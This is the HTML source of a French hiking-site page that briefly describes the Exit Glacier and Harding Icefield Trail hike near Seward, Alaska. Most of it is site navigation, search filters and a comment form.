		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/videos-old/attachment/exit-glacier-copie/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="804"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/videos-old/">Vidéos-old</a></span> » <span class="breadcrumb_last" aria-current="page">Exit Glacier, une randonnée vers la mer de glace en Alaska</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-804" class="post-804 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">Exit Glacier, une randonnée vers la mer de glace en Alaska</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="600" height="338" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg" class="attachment-full size-full" alt="" />Situé en Alaska, USA, et proche de Seward, l’exit Glacier vous offre une magnifique randonnée au cœur de la nature. Le sentier Harding Icefield Trail vous emmènera au-dessus du glacier et vous fera profiter d’une vue éblouissante sur une mer de glace.	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/videos-old/" rel="prev">Vidéos-old</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d52f9557f9" /></p><input type="hidden" id="ct_checkjs_2838023a778dfaecdc212708f721b788" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_2838023a778dfaecdc212708f721b788";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="804"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen 